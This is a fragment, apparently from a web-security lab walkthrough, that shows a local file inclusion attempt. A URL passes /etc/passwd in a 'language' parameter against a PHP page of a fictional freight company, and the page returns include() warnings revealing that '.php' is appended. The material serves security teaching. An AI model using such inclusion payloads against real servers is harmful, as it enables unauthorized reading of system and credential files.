 http://<SERVER_IP>:<PORT>/extension/index.php?language=/etc/passwd
Inlane Freight Language
History
CONTAINERS
Warning: include(/etc/passwd.php): failed to
open stream: No such file or directory in
/var/www/html/index.php
Warning: include(): Failed opening
'/etc/passwd.php' for inclusion
(include_path='.:/usr/share/php') in /var/www
/html/index.php
YANG
Read More